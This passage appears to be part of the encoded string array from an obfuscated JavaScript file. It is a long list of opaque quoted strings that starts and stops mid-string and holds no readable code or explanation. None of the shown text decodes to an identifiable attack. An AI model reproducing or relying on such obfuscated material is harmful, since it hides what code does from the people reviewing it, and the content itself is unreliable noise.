uWO8liq','sSo0W5GXcG','W6LvW5SqhG','WP99r8kwna','WRS4rh0w','tmkYWQJdKKK','WRpcHSkBpgy','nxGnWPLk','gfy+E8od','W6xdNNW7zW','WQ3dVwibhG','hHyRWRX7','k8o9W7zkWOy','oLWkWR1p','mc85WQbv','WPL+ySk7WP8','rCksWROsW4W','W5xdVCkmWQiL','ESocWO0wWO4','W6VcVmolWPpdTW','W7xcVmoLW6/dUG','fa43WOnu','WQTBBCkOfq','WQ7dGfifbq','hSoru8onWR4','sCkoWOyKW7C','AYXxWRWo','jCkFW4jNzG','WOiiWOhdMCo+','WQ3cVmo3sNu','tCoyW6e7lW','W5pdLWn8pa','jSoIW4n0WQu','iZfmDaW','kmovo8oIWQi','WRdcVSk2a1q','r048xde','W7DyW7GoaW','p8k4WPDTrW','W4fnWOunjq','ruvkjGW','j1VdVvDE','WPFcRCoPsgm','WRTvFSkXfa','WRnCymkRea','W61bWRW5ba','t8kbACo7WRO','W4zaWO0pkW','WRCYWQldICom','W57dGJrljW','eryTWR1w','d3NdOM9Y','WP/dIW4wfq','lu3dGwbd','q8oAWQarW5O','WPFcOSoiDvC','A8ojWR4gWQq','FCo9WRmokG','D8kxWRtdTwm','bCoFn8oyWRi','WR8qvg4m','W67dGrH7ra','WRDky8kJfa','o8oKp8oJWRy','W4HvWOaaja','W5/dSSkrWOWR','tH19WPWU','oGeCWOz8','BCkKzmo8WQK','W5FdPSokW5lcQG','W7RdHZFcQmo/','WP1sW67dPNm','W5ldRai8jW','nfKjWRLq','gctdQq3cNq','db/cHCo4W7C','WPmsWP8qia','WPlcNsPBW7W','WOHeW6FdPgq','WPnaBmkwaa','nqzHFH4','WOT2z8kPWPS','fJRdRY3cIW','W5zFW5yOnW','W4BdSqVcUCoZ','WO4oz1f3','nGHhWQ3cVq','WRHBFmkYcW','WQ/cLmkajgm','WP3cSu9HW5e','pWjwWRRcSW','W5/cLSokW4FdJW','iXfXWP7cGa','WPtdQhamaa','WQSJWQhdJmoy','W6tdLSkLWOud','WRWqW70SW5S','W5BdOLGLjW','WPBdMeHNgW','WQ3dOhKCgq','W7PEW5CjfW','W7m5pKyd','W7qtAtJdHW','WRVcVSo+rNm','jSk3W4D3vG','WRLbrSkwna','WP9YyCkWWOa','WRxdQwKCaW','gXxcK8oSW64','W6JdJCkCq8oh','WR05W74KW5W','CCoIWQqZWPq','W5xdO8oEWP3cJW','gaxcJSowW4K','WQS5WRtdVmoj','sSk3WOyxW4W','W5RcUb1tbq','W67dOKTcra','e3/dQhb8','W6RcISobW7xcOW','WPibWRiepa','W7KEaZFdIa','smkIr8oaWO8','W7ddJCk8z8o/','oSkyWQL/wa','W4FdNSkqWOWm','WOnDzSkeWPm','hqe6W7Xu','mmoXW6Cccq','eqRcK8oAWPC','gX3cMSo2W78','WR3dRJ8seG','W5FdSCkGWQSH','WRtcGmkiihS','W53cGSodW6NdGG','vZPUnI0','WPWwWPtdGmoG','W7ZdMZBcSCoY','W6ldOJ1FaG','WQ1xEmk0fa','bsXJrby','W6RcGmobW6VcOW','lGnatZm','WRVcSmkxAM8','DCo4W6uqWQe','W4PsWOummW','W43dSmolWP/cJG','WP/cTmoTeM4','WPZcOgXrW78','W4yShu40','W4ThWOiomq','WQ87W7yIW4a','WR5gBmk6hW','WR88W6y2W54','W4KwDtddIG','WQtcVCkeD0G','W7pdTCoPWOpcHW','W7pdGSkwrSon','EvldJZpcOG','WOSgWRddO8oo','W5JdOSkhWRKG','vSkBE8oVWQq','WQVcTmkhkvu','iSk7W5PSxG','pmk1W5DHEW','C1noesy','bd7dVWJcNG','WQjaDmkXca','WROGBgKQ','cauyWQbJ','tCkyECoSWR4','eJ1Pxba','i8oOmColWRu','q1Pbebe','WOiatH1X','WO9BW7/dQhC','amogkmo8WP4','W5BcRmouE30','W6hdMI3cTmoJ','WPKuAhzl','WOiuWQ4xiq','WOqkWRyuma','ib5OFcG','WOiEWPpdJ8oM','nCoYW65aWR8','s8ohW6Cucq','mGHjrqq','WPGnWPZdG8oG','WQT9W5NdReO','WRe8WQFdG8ok','W7CQzfVcOG','v01DpHa','qCkJWOumWQq','duyNF8oh','WRCcWRxdSSog','mmoeW4Sica','AHqHWQL1','sCkZWOSxW4W','W6BcRSoIW6BdUq','WQBdRmorWOK1','W4SNaL0+','WRtdOdGMkW','e27dQ2H/','fdFdQCk8WOW','WOylWRGjlG','WPCOECk2DG','bcTPwXu','nMZdVuj7','n20PgCoU','WQNdUN4nha','lr8zWP9Q','W61ZWRaBfq','W70hihKa','WPdcRSohWPy+','igRdOxzw','WQ/cLSouWQ8E','W73dINi7yq','WOejzgDu','f8oif8ohWR0','c8oqW7zOWRC','etJdPbpcNW','W5BdHvWLjq','W58ECMGsWQnA','WRtcImkBixG','rfvvhGy','bLShWRTo','lbRdPaZcJa','W73dNCoSWOBdMW','WRaHWRhdG8ob','WPpcS0vZW4q','wmk5y8oDWPm','qCkJW6XhuW','W7ldPSkfWQyh','WQ7dUhyhea','pmk+W4XIwq','mSk2WPr1tW','dCo6W6bRWRO','xmk/CCkvWRy','FtnkWQSz','lCk+W4b4xW','C8oWbSo3WPu','hLmNESk2','B8keWQ/dSh4','WOjLzSk4WP8','W6TvW5arhW','WOZcG8kkW7BdQLmtt8kMW5ZcJcS6','AtvBWRak','cbNcKmo6W7O','W5VdKILgbq','frVcHSo8W7q','W6TlW6Gpba','WRhcOCkVfem','WRBcTmk3efq','WPGlWRSluW','lIKWWQeu','WRxcGSkshaW','eajCWQxdQq','W5raWQ8+cq','WQpcUSkbA2u','DmkrWR4SW6K','WOyfWO7dKSoP','W7WeWPxdKmo7','W7ZdVCoWWPBcRG','WRlcOmkCCMq','nqeuWPXJ','gmkEu8oJWP0','CrFdM8k/WO0','W7jaW5WkbW','bWFcHSoMW6u','WOiaWRxcUCo8','bYvbWPRcUG','pYzWWP3cNW','wSkkFSoIWQK','tmkJWQ3dMKG','gSofWOW2WPW','W6ldNe3cM8o9','W5rCWP4doW','W6xdPSoJWPhcLq','p3iEwmo/','WOigWQiclG','W6xcVSo3W7/dTW','bCoYu8o8WRi','kGzLWOBcGW','W7roW7qojq','W4NdKtLtkq','W7/dK3iWza','W6BcOmoHW6ddPq','aZ1tAWq','orVdUmkJWRm','WRrkCmk9ca','hey0ECou','fJRdRmkZWPm','WPNcOfDhW74','WRJcT8kgDNy','D8klWRNdPhy','W4ldJZVcQSog','WQhdVg0+gq','W7/dMKKmEG','bmkoWODUwq','WR3cL2LZW4u','W6CnkfaF','WQj/q8kYgq','WQpcSmkkyNW','l8o0W7npWRi','WPnjW6JdShW','omkNWQvRva','wmoCWQyxmq','i8kXW5T3ta','l8oHW75BWQW','W6JdQCo6WRhcMq','a1OICCoh','WPyNW5u2W4y','gbFdM8kBWRq','uCoOW7TBWRi','pCoxmCoDWOi','W47dVYf9lq','oSo3cmoRWQm','W7ddG3aKyq','aCoKcColWOm','W73cPmkotCkS','WPKqW64aW4q','aWBcPCoHW6q','wJvXWPu0','WPvaW67dPxy','WOyxWPJdH8o+','W77dQwpcSCoB','fuSJCCog','WOmgEwna','ESkFWQtdVMe','cSkVWQjOwa','WRhcRCoRsgS','nSkZW4DVxq','WR9jCCk2eW','lmouW49vWRG','gdNdOmkJWOm','W53dPatcRSoh','jSk9WOv0xG','W75kW5Wjnq','n8oKW5n/WP4','WOSbD2Px','CIW0WPOO','W6yEAYtdLG','W7pdQSo7WQer','vmkdCmo4WRq','WQCEW5qOla','WR7dQMKLeW','W57dJfpcVmow','d0BdKwT1','WQWZW74KW58','WQOgW5iVW44','WQ7cLCkBiNG','W7ldKxaVBW','lXlcIKHz','iJrDzba','WRVcQCoJCLa','W4VcPCkPW6hdIG','W6jGW6CigW','W7TpW4mFeG','eeGLBCoj','W6tdPSoVWOZcHG','cIuuWRDk','W7CaydBdGq','xKvUic0','uCkbWP3dN2q','W6OkAZxdHa','nMCuB8ou','v0DanXO','g8oNoSo6WPO','feBdLKWz','rSoCW58bmG','W7RdMcxcOCo7','W7KqDYpdGG','WRJdMSkhWOCw','W4ldTCkNr8oe','W75hW4Gnaa','dZddO8k8WOK','iWfXWPlcHa','Bb/dTI/dTG','wK4PfqS','EdPjWROo','WOihWRKapW','W4GGcfa2','W6KpaYFdRW','wmkQE8omWR8','WOWqWRKroW','W64TlgGU','WRa9W6K0W5y','WPO8WPyXja','W7xdH8oiWRBcLW','WPydWRipmG','DmkaWRarWRe','WOr7ymkZWPm','WR5NzCk/pq','W7xcLSowW6pdMG','W4RdMeRcS8ok','dINdQaBcIa','WQTswCkRDG','bSoNkSoKWOG','W6JdG2tcPCoD','WRrCzSk+na','B8ozWO4bWPK','wvvDoaW','axGuWQPg','W4G0AW/dOa','gmkVWPyivG','WRDdC8kaDG','WRvdFCk7fW','d8oDbSofWR0','W4NdMIvCiW','W6NdTCo2WORcLa','W7abEYFdNq','W5u1WR7dI8oS','WQBcO8khDxa','WRCLsv44','eY3dVSkLWOm','wmo7W6u9mG','uCoPW55RWPS','u1bnfZC','l0FdQGxdOW','W4hdPSkFWP0r','WQuVux1+','WQfYW4ZdIum','p8k1WPn/uG','BCkpWRNdGxu','WRxdI3VcM8oE','WRJdTIGseW','WRSKW64qW5u','W7lcKSozW7JcSG','WRRcRmoxWQ8p','WRX8z8kuka','WQ7dRI48mq','eIPHqqy','W6rhW4ChgG','WQVdQ3iodG','WRtcPmkizg8','jSkNWP5fCa','W4HsWP0viW','WOSXt3m6','W5ePg0i+','WOjzW5NdPuO','WQXFymk0gG','dXhcGSoHW7e','lSkOWO50xG','WRXHW4pdG24','WQjfW6ddOxu','W6mpyJNdHq','WQaYWOOMeq','W5ddVmkaWR8Z','WR9ar8kCdq','W6VdUmoJWP3cNW','WPWQWP8iaa','WPv9DmkTWOC','bXdcK8o7W6u','WRFdQZWNmG','WPxcRfv0W4e','EcnmWQSc','WPZcTmowW43dGG','WQyHvwaz','W5HdWOuslW','WPBdN03cLCo7','WOCuWPpdHmoQ','gCoMomo7WPu','W7quzdhdIa','hSoshSooWQm','gSosgmoVWQu','WRCDWP8Vjq','WORcL2zHW54','drlcHmoKW7y','W73dTgKLrW','ktPEerK','W7PAW4Grfq','ec/dJCk1WRu','W5z4W5ikda','uCk2WPldNLm','ymkQWPFdLey','WPD8z8k8WPC','W67dNqBcJmkq','W7VcQSoNW6NdPa','oHJdGCkaW68','WRhcRSoSsNW','W5K8av0G','EK1xhsO','W7BdHCkBqCow','c37dQwjH','pInFWR3cGq','W588g1S1','pvOjWQPl','WPOFxf1Y','W7ZcISoeW5tcRG','nGuyWOPI','W4pcHSkPWPxcQq','W6RcVmoNW77dPG','W7SvFtddJG','WQZcUCoOthu','lGLPvYS','eJ/dUSk3WOO','W7upFtJdMq','D3ffjcC','W63dJSkyvSoF','W7CfytNdJq','WOGyWPpdJCoW','WQzSA8kjWRa','W5hdO8k5F8kI','vmk/WOSwW5a','WRqeCvzg','cmkdWQPTva','WQRcK8oCWRKb','ft7cRCoTW7e','E8o0oCohWQi','WOmBzMnE','WQtcH8knihi','r8kkWQFdHwy','ymo8pCoHW5m','W6ZdIIBcTCoK','fLNdOgPV','eCouW71SWRi','WRVdJu8RaW','f0yKzSoj','W7JdG2GWCq','q1vjnrS','WQGSW7e0W4G','WRtcK8kmk24','WOCgzxPz','FZ9zWR8t','j8kJWPXRuW','WODxW7VdRhC','WOmqWPldGSoT','WOypWPldKCo5','WP96ySkfWPa','j8oShSoJWOq','WPrAW4BdVLm','nK4EWQrh','iSk4W45uoG','WPhdUvCVoG','iSk3WQ1zxq','WQmww1a5','er/cI8oHW7O','W6tdHqdcL8og','W7xdNhCRDG','aSoRmmoKWPy','WP0BWRmsiG','W73dVXnCja','hCoNlmo8WPm','WRpcICkahLS','bqjixtC','W4lcP8oDW7ddNW','W7JdSZvcga','WO4yBNbA','WR1uyCkGfq','W4pdLuFcQSou','W6NdGI3cVSoZ','jCk/WQTWAG','esfPvHi','rNekW77dQ0PzrSoBnmkTfa','WOyoWOZdLCo9','ASkIr8oaWR0','WRaTW64RW4q','W5rFC8k8cq','WOvBW7hdQ2i','E8kbwSoIWO8','W7xcSmoUW7hdRG','wmojWPeLWPi','g8oPjCoPWOy','DSkoWRtdRNm','W617WPqufW','WRvdFCk3fa','gvGZWR5Z','WPufWOZdH8oI','WP7dHw0paq','dmkFWQNdSgG','WPBcTfD4W4C','WPnAW7JdTwq','W7pdVCouWO7cKa','C8oWbSopWPe','eSoSnSo+WPa','WObtW6ZdPxa','j8omg8o/WQi','W7ZdJZBcQ8oY','WQlcPSoIv2G','bColcSoDWQ8','f3ddP3D7','W7VdT8oQWOlcKa','W4aHuKSv','WQCFW5qpcW','W44Mi2W5','WPyDWRCFjq','WRdcQ8oZWPqD','huC+DSov','WRrAFmkJgW','dalcMSo5W6S','ghhdOhj7','W7/dKGdcVSoU','WORcVuzQW4i','WPOxzxPa','oCo3W6raWQi','WORcSKPOW54','W7ydAItdIq','W45yWPKxjG','WQJdV2OedG','W6noW4erdG','WRKJWQxdISod','WRFcGSoTbNe','WR5qB8kUgW','WR4oW44OW4S','hSoToCoGWRW','r8oMsCo8WOW','W5pdMZTCma','W5hcL8oZWQmF','W6FcGCoXW5BcSq','WQBcUSkuCxa','W7FdMJpcOCo+','EHqHWQem','W6KjWPdcUCoX','WO41WReUjW','W67dUCoZWO7cMq','W7GgEcZdJG','WPBcLmkPCMe','W6JdQCo+WOpcJa','pSk5WPrOva','zSkeWR/dRNe','sSk/WOCcW44','s8oCW5aCmG','q8kTWOiuW4G','u8k5ACkaWPi','WP82WO4qdq','hhnkgCoK','W7hdIw4Zzq','W7r8h8kjWRO','WPBcRuXZW5e','W7BdO8o9WORcSq','nbnmwHa','WOqvWPxdHCoG','ksFdGCkTWPi','WPhdQ1uflq','WQhcVCoIxhm','WPyaWPddHSoQ','h1GJyCoj','c8owa8oPWO4','bSo2hmo/WOC','etitWQeu','vmk4WOyxW4S','dJNdOq3cRa','dMldH0b1','n8kvW5f+uG','EILzWRux','WOL5W53dGLq','WRtcJCoCWQ4m','WQVdTh0jca','W6ldOIzhlG','maj3WO7cKa','WOmeBhje','W6KcqfVdHW','W4DdW7qRba','W4aquMeZ','e1DiWPS4','m0ejWQrx','as92WPlcVG','WPvDqSkZWRO','ymoBbCoHWRa','kbrGyqa','WRLOW5qKbW','W6tdUIb/dW','nHZcJmoWW5K','oNmSWR5I','W7xcN8ofW7tcOq','n13dL25y','WRNcUSoJy2m','WRVcH8khpgy','W6ZdRtddLSo6','W49wWO8+jG','W5G/gKuV','W6tdO8oIWPBcJG','gctdUmk7WPK','ebldHmk6W68','W7eEBcRdNq','oLWnWQXh','WQJcMSopWRmx','lCoEW6b7WP0','dJldOaZcHa','pCkyW7fWtq','iSoBj8o/WQa','u3PgoGK','WORcR8ozW5tcSW','WRFdQxKsgW','c38KyCob','lZpdLIZcQa','WRhcSmo5thu','v8kjyCoIWRG','W44uqcpcTW','WPieWQRdTSo3','W6VcVmo7W7pcIq','WROYWRhdMSoB','ctrHtXy','eLGYDSoh','Amk/WRxdKMO','gZrWzXe','W4hdVrddLSo5','es9Vwry','WP3cUK9GW4y','gSo9m8oiWOy','W60Ccgy5','WO7cNCkix28','W5BcICovC2C','WOjwW77dRwW','ehRdVwLW','hmoEW5OJWRO','WOSgAMzF','vCkIWOeaW5O','WR8AWPBdJSoq','WRNcOCkvt0O','WRq3uM0F','a8oTmCoTWOC','W6bEW4iQoW','W4NdLu3cS8oD','WQNcV8kQaLG','lH4DWPHY','WRBcNCk4Dvu','WPRcTLn5W4u','C8kOB8ogWQy','W6PgW5GjhW','eHFdRCk8WOy','WRqbgH1u','W4SSgK4U','W5FdUvlcVSok','WPZcHCouxwi','W6dcSSoHW6hdPq','WQjbESkPdG','WQuNx3uF','gSoMmmo2WP8','W6upEcRdIW','wLPfmcW','WQSqW7aPW70','mSo9W7nnWR0','W50Qg1mR','WPXdW6ddPxi','dLm2FSoD','ebxcMCo9W7O','W5jnW5ueaG','WPNdSrKdaG','oW5LWOBdQq','W5pcQCoQW5RdOa','DSohWPOhWPi','f27dVNv5','WPlcK8kLggi','ESkJASonWQ0','WPhdGNeSeW','i13dOuDU','WR86x3iB','WPZcI8oUW7NdSa','WPrEW6tdOh8','WOn5ymkRWP8','CCkPWQyXcG','vezxiWq','edRdPaZcNG','WRfsW7znW5u','s8kabSohWRS','W4LyWO8oia','dd1aqY4','WRhdIxODpG','bSoCbmoaWQi','WPP5C8kWWOu','v3TUkaC','W6/dO0BcPmob','lCkXW4z9qG','W4BdNCkMWP0k','WRFdMfO/dW','WQexveyx','vSkJWPqsW54','v8khWRyXW6K','WRbdyCk3eW','WQnDC3e5','bdpdOGhcNG','WORdG1CCeG','W7xdTCo3WP3cIW','tSoeWPSiWQy','WPhcLWusfq','WOJcQeL+W5y','gLqDq8oE','WRJcMmkMbvi','d8oqWPL7WPS','wmkdCSo0WRG','W6GvEYJdIG','WRmZW6ONW4O','tmkby8oSWR8','WQdcGCkptgS','agqjWOrT','nSoPW7XaWQe','W4DDWOeqlG','ds3cLSosW5q','WOzbW77dTgC','eWr/qYG','dJ/cIa7cOa','bZBdUSk9WPu','WQ9bC8kYfG','z8omWOKyWPu','BrH5WPyE','x8oWCmkaWQK','Ch1Piq8','W4naWOizdq','WPNcQvr5W5u','btFdHSkaWRe','rCkYWPirW4y','fSoIW5rnWPe','WQlcSSkfCxa','drnWzIW','CSoqWOydWOm','W7HwW5qFaq','lmkVWOPPvG','sY9XW5i3xwbplCojf8oK','B8kAWOCmW4G','nvqwWRng','WOSNW5mQW5G','iGjSxqi','W7hdJCknqSoz','WQZdQrGseW','W5jbW50CdG','W5PkW6uwfa','W6hdJ8kAsSou','W7jDWRqJtW','D8kRWRldH2m','W6znW5ypaW','kGODWOrO','eSklmConWPO','WRrdEmkXoW','WPvOWRuarG','a2hdPMnG','WR1WymkWnW','d8o5W65iW4W','fKyOySoE','tSkLWP4eW5q','WRCas1qW','WPdcRSoOWPqY','W5HDWP8Dia','WOVdHmozsv4','CmkCtCo0WQ4','WO0DWRGdjq','WP3cS0TIW4i','a0S0Fmoa','W6VcPCoEW57cOq','ifqmWQ5i','WRBcGmkuiwe','WR0ZW7yHW40','WRG2WPqGha','WQX9qCkCea','oSovoSocWPm','WPRcNSkJyNe','W5/dHCkaWOWK','WPtcJMj+W6a','kGWrWPvG','W5pdGcrojq','bsPOtXu','WOVcLt8CW7e','WPZcKCoYWO0o','WP/cTmoTh20','WOhcUSkQgWG','iKmmWQnd','tmkIWPGwW5G','WRSWW7S7W4i','WOqmWORdGmoY','mtfGBX8','WPKpECoeWPS','WP0CA1y/','mmoXW6DJpq','W5ddSmkDWQeV','WQe9WP4IdG','WRZcJmoCWROr','gZRdNmkDWPm','x8kfy8o/WRu','jmk+W4LIwq','W6/dMSoUWO3cNW','WQ7cMxzxW7W','WOD5ESkVWPi','oSk+W7fZuq','fsNdOSkrWOu','cZRcJSofW7e','hIFdUSk4WOO','WPpdSaC0dq','WODFW7JdQx4','W5u4meK5','WO1jW7JdPg4','W4ddNdRdG8oG','W5VdMczhjW','WPBdO28ybq','W5ZcMmo1W5RcPW','bmonfmojWRO','W6BcNmobW7FcQa','W7JdUWZcU8oQ','AI5jWQmz','WPD3y8kUWO8','W6xdHmktWOWq','xmkZWPaeW5m','ECowWPWiWPW','pa1JWOhcGW','W7tcH8oAW73cVq','f3JdIgL6','WQxcUCkhCNW','gCoqeCowWRO','WR3dTd07iW','W7ddO8khsSol','W6JdI8kavCov','fhpdQxLJ','dmkFW64orG','WPvvW7ZdOxy','WRy5sg8n','WONcSSoHWOBdUa','WOWEWQKklW','wubjpHC','xCkiBSoQWRe','WQ3dScmWdG','WP1WACkVWO0','WPSQWPRdLmkq','ysPmWQSE','W7SgEsZdJq','W4tcJ8oyWQuA','rCk+WOevW5G','imkLWQPIuW','W79gW7GRpW','W7NdGIhcRmo/','f1OfxSoI','WQFcQCkEz2q','B8o9WRRdUMy','mCoZW7PmWQC','WRVcR8oRthW','W6JdJJXMpa','WQXdFCk8ea','WQ7dJL4KaG','WRPgEmkUWRy','fZBdPmkXWPy','W4ntWQz0iG','n8ofWPL7WPS','CCkNxCo9WRe','e1DZWP0y','vCkGWOKqW4O','pI/dMmkeWQ0','W7VdN8kgvCoB','W7PoW4ixda','WPtdUaGAjW','wmo7W7Wbkq','WP3cLMfGW7q','pa10WPdcGa','W6dcPCoHW73dVa','W4RdM1JcOCow','W6BdPJhcQCoT','pWXWWRfv','hf0OySoO','W7tcISorW7hcTW','bYFdP8kWWPm','rmkoBSoGWRC','WRTrESkPda','gXdcL8oyW7a','W7pdH8kLWR4o','WPOMW7FdTmoT','ESkVWQGFWRK','eJ7dRW7cJa','W5NdUCkwWRKN','W64XsatdVa','W7ddO8kzF8o6','kCoYW5ToWQW','W5aNgfGK','WRm9W68GW54','m8kPWPX8uG','WQRcLXupiW','pYvDWOZcPG','WRxcNmoUufq','WRzzzSkHgq','ahb/WR0V','WOJdUNG4jq','WOrSy8kUWOm','jSoJu8oRWPm','WQdcTSkvC34','pCk9W4j6uG','W7qbzZhdNG','cfy0B8oz','tCkCWPpdUhu','W6ibDdBdHW','umkPWPldM1a','aY/dRqZcJW','WQlcGNKKgG','g2FdVNrM','hSoHlCo5WPy','kmkMW5vBvW','b8oyfmolWQu','W5ldPHfceW','WR3cUmkAAwu','WQddOx0oaa','WPOqWQiaoW','kSk7W5P8ua','WOtcVfj4W5y','fcX1vWW','p8kGWPb/sq','WQPhy8kfWRK','W4NdUdfGgq','W60rEc/dHq','aXtcKSoNW6y','W7hdKg0UEG','n8k5W5n9uW','pCoHW75pWRy','W4/dM0NcUCok','WRCcWRVdMCoo','mSkNWOn1sa','W4D8W6mQfW','WRVdOq0EmG','WR7cGmoYpw0','W7vEW4moeG','xCkjz8oTWRu','WO4qygrb','ACkwWRJdUgi','eKW3y8oD','fIP2saq','W4FdO8khzmog','WP/cTmkWx14','W5/dOCkzWQ0P','WRNcImksmhK','ouqdWQve','CCoBW4yQnG','WPRcUmkjbuq','WOVcQfr/W4q','lYFcMCo0W5a','kmkRWOX0Bq','WPdcG8ohWOWT','W4FdOmksWQ8K','gc7dO8k5WO0','v8otW4qmkW','W77dJfJdLSoc','W4SIscBdHa','WRqBtNCg','iLmqWR5m','WR7dHmo5Fx0','WR7cSmkcD2S','WRRcGmkgx14','ddqlzWa','rvLvjqS','W6abFJhdIa','WOaDWP3dK8oO','bZ9QxbC','WQJdTcy7oq','WRFcSmoJv3W','bmoBgmoCWQ8','WQi8uwGj','oL8gWQjj','a8k4W6zbqq','WRhcOCkAB2a','WPq5WPtdVSk5','WQ1xFmkYhq','WQGHzf5A','hdhdPCkUWOS','h8omfCozWQO','WRhdOce8lG','WORcUuP6W5O','BmkxWRldNKK','WPjdW7VdRgu','WOybWPJdM8o9','W7xdL3GZEG','W4n7WP0wjW','aSoEiConW4y','emo/W5vRW5O','WOrKDmkVWPG','WRVcLmo4WQyb','l8o3W7TqWQ4','iSkvW7D6xG','WOv7xmorW7S','WQBcUmklC3y','WR4Yw3Co','tSokW50Ekq','WOGkWOddGSoG','W45qWOiEiW','WPXrW7/dOMO','AYnnWQCE','pfzuiqa','WPLTymkRWOy','W7/dJ1i5za','nruuWOTG','mGT0WO/cGG','W5ZdTCkeWQWK','DSkSWR8MW4W','iCo9pSoEWPK','d8oveSoOWP8','WPWuWQagoa','WRHmxSkWWPO','dMxdTgXU','WPGaWQKljG','WOD3CmkPWOu','dsn8xbC','E8kbWQBdP2y','hqTWWR19','WQ9aw8kCea','eGLSAr8','jSk3W5fLuG','WOHaW5WcEa','WQ7dLGu6dq','W7FdP8ouWQVcHG','g8ohcmojWR4','WRaWWQZdJmog','dsLSrqe','W6RcKSodW4RdOq','W4vNWOiaaa','ja7dIs3cJG','W7xdNclcVSoO','W47dNCk8WPOn','WRBcOSo3rhq','WRLqyCkVea','jqn3WPRcLq','oa5Uydm','AmkaWRNdPMy','WQfwW43dLfy','W7NdNKpcVmo3','WReAW6OUW4C','W7FdI27cV8oM','WQZcLCoqWQ0n','DCoiWP0CWPC','cSozfSokWRK','W5FdIMeAwq','W5hcQSodW67dPG','nmoqnmoMWPG','W4hdPmkxWQqG','W6DuW4auba','pCoqW61nWPO','W67dQ8kDWOOh','W7hdPSo7W5xcSa','faqtW7X3','fwZdQ2X8','WRiuWQldTSow','WO4xWRSdbq','WQRdRmo0WRGv','WOGrWO/dK8o8','dqtdRCoYW6S','WPvFwCkHeW','WOujWReEiW','WOyat1Pq','W7tdGwpcISo1','W6VdSCosWQVcUW','W57dM8oAWRFcNq','WRRcJ8oZCeu','W4TdWOekla','dSk6W7P7DW','jCo1eColWQu','WPZcRuHXW4O','WRmTW6O6W4y','W4xdGSk6vmou','W5jUW5mGeW','W7ddT8oWWP/cMW','zCkVWPddKx0','m1qvWQDu','WRT8w8kkeG','pbhdHCopWOu','W5hcSmkoaw0','W6NcO2xcJmou','tCk4WPCeW5y','ESkhWQJdV2O','WOzaWPldQaG','sKXgkWG','WRxcG8oqWQOz','dmolgCoQWOe','WRtcMCkOC0u','W43dV8kzs8og','W5ldSSoTWP/cSG','WRO4W6GLW5K','W5FdNtdcQ8og','WQxcOmkpDMC','sLzdpry','drNdHbpcHW','WPRcSmo+W44p','W6dcTmo8W7hdPW','W7VdKbXeaW','CSoxWPSiWOu','E8o2fCoTWPq','l8kRWPv2wa','BmkjWRBdSx0','WRS+xwmr','es9xWRe','b8oBbSoBWQq','fsuRgCol','WRZcMSoRWOu/','W6ZdNmo5WQVcRq','xmkDySoSWR4','WPasWRajoG','CCo9W44Wpq','WRyMW7m3W4y','b8oHjCo9WRG','W5/dN0/cS8oF','WRKMWR/dI8ok','eKqIFCoe','CsXuWRGu','v8kMWPCfW4K','A8kuWOZdMaK','cKLiyr8','W7BdVCoHWONcLa','CmkkWQRdSMe','W4tdLdfqmW','z8kTWPyfW4K','W5tdNKRcRCot','DSkUsCok','eqpcH8oHW7O','WOW+W5KUW5C','lbddRsNcMq','ewxdShD1','W6VcMCokW7hcTq','c8k6WQ1gEW','tCkEzCo4WQy','WRRcV8oYsgC','W73dIh8SCq','fadcI8oIW7y','W7uZfIBdHq','a3ZdSwH5','u8oIW6qCnq','fmoMmCoRWOC','W7SaAJRdIW','A3fdpde','WPavWO7dNCoK','W5hdMszbaW','WQ7cTSoBWPa3','W5FdJ1lcQmod','W7tdT8oQWO3cIa','W5xdQLJdKSk8','FZbzWQmE','WQJcPmouWOKw','W7ddN34KCG','yZToWRGr','WPGsWPuPgW','oSk5W4jTwW','nq5GWOtcGW','tCopWOeWWOe','W77cM8obW7pcQq','bmo3dCoPWOC','WPahWRexmG','WQpcGSoSW59BW6xcJ8oXps1tW7m','W5/dMu/cOSok','W7FdOCoSWPdcLq','phPIkJC','dutdVerd','WQmLWQ/dKCok','kWT6WPJcGW','W6DGW7itoq','W43dQCkHuSoF','WOVcTf14W4m','W71DW5upeq','WPK9WPBdKCkq','WQGPs2mo','gSovW4r7WRa','WPlcVLvZW4i','aeyWWOGV','WQJcHSoEWQyx','fYtdRq3cNq','WP3cLmkxEKa','W5mVff4L','WP0DW4G0W6O','ECocWOWtWPS','W6RcMCo7W5xdIG','W6GQEK7dIW','W4ZdI0RcUmor','WRG+WQtdICoq','cwpdI1rf','qvvtiHq','mSoGW6rRW5O','ASksWQBdSMK','vSorW4Ookq','WR/cS8khC2G','fmo7W59aWQa','ESocWP4yWPa','w8otW4eCjG','nd/dSatcNq','WRZdOg0Caa','smodWRKYWOW','WOWcWQmuia','W7ddO8oRWPhcLW','W7FdKJFcOmo6','tmoDW4ukjW','fZBdRCo3W7K','W4hdPcBcT8kf','xcHyWP8n','oCk8WP52wW','WOVdKSoKiCk7','WPqeyMzx','W7acBcpdMG','WRdcNmotuNq','WOFcRvrOW5O','imkKW5T2xa','ls9vtsS','m8koWPfdwa','d2ZdRCoKW7G','W41rWPWviG','WRyVW6OPW50','ieawWRfp','BKZcMCocW7ddTMHxqdVcVuC','emotW7nXW48','WOvJzSkKWO0','EqFdVNrY','WR/cG8oYv10','WQRcLmoyWRGt','WPmBWRmslW','fgJdS2PH','esZdSCkTWPu','WQfNW7hdIg4','WRRcTcPRW54','WRSPWR/dVSoN','g8ovamoyWRa','l8kHWOzsAa','BdDDWRyz','lJFdJZtcQa','W7GlEdNdNa','W5udwtxdPa','imoseCo/WP8','mbNdGM7cRG','oXaXWPvw','eSoGW7uJWQy','WR4IWQ3dSSo7','W4BcOSkbCmoJ','WP9HzmkGWPC','cSoshCoBWRa','W6f4WOqcja','AcXdamo7nwCxD3C','WOVcQK18W4y','W7NdUCouWPFcSG','DCouWQG4WPm','h004C8ob','WRxcQmoUwNq','W7uDzsJcTW','iHnSEqK','WQLDt3ae','mmkIw8oNWPm','bZldTW3cIW','kKmpWQPn','W6KaW7FdVSof','W7VcT8o+W6hdRW','WPOwzwbu','cmowhCohWRS','nWCzWPfS','kmkNWOj/vW','DCkTWPSbW7O','pCk3W5PHwa','E8oIWQifWRC','WQ4yWRddTmoi','WPGAWRaejW','WOVcP8oZWPqs','W6RdNSkywmov','idnNWOhcPW','hSoMoSo8WOC','W543WR8Moq','WQRcI8oqWQiE','pHn8WP/cLq','sSkIWPecW5u','avCIC8oE','WPG1WQRdTSox','chhdSNz6','ECovWO0vWOa','W4NdM8kckqhcQ8oThrtcHCoLaCo7','b8o7WPLnWQW','mZ5nBsO','gmojf8oaWQq','W6NdMmkyumoj','kthdKWtcIG','W6ZdGG3cKCoy','WPWkWP8Zcq','eJ7dOGFcJG','WOehW5qrcW','WQbLECk5WOC','W6tcTSoTW6RdSq','W5r+CSkCgG','mWJdPm